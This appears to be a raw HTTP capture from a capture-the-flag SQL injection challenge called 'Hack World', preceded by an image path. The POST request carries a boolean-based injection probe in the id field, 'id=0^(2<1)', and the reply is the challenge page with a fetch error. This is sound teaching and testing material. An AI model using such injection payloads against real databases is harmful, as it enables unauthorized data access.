 POST /index.php HTTP/1.1
Host: polarlicht.xyz:8302
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Origin: http://polarlicht.xyz:8302
Connection: keep-alive
Referer: http://polarlicht.xyz:8302/
Cookie: session=e74da52c-33d8-466a-b885-43048fef4b1b
Upgrade-Insecure-Requests: 1
id=0^(2<1)
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 15 Apr 2020 06:46:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Content-Length: 311
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Error Occured When Fetch Result.